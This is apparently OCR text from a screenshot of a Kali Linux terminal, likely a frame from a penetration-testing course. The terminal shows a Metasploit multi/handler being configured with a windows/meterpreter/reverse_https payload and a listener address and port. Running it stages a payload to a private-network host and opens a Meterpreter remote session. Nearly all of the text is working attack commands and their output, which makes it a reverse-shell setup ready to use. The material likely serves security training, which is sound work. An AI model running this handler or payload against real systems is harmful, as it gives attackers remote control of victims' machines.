 Applications Places Terminator Thu 16:58 1
root@kali: ~
root@kali: ~ 146x39
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: x4iydtrq) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 4 opened (10.20.14.213:8080 -> 10.20.14.206:49742) at 2017-05-11 16:58:42 -0400
meterpreter >
ûdemy